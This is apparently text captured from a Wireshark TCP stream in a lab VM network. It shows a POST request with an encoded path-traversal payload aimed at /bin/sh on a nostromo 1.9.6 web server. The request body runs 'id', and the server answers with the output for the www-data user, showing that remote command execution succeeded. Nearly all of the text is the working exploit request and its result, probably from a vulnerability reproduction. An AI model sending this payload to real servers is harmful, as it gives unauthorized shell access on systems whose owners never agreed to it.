 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
Content-Length: 1

echo
echo
id 2>&1
HTTP/1.1 200 OK
Date: Tue, 22 Oct 2019 07:07:41 GMT
Server: nostromo 1.9.6
Connection: close


uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root)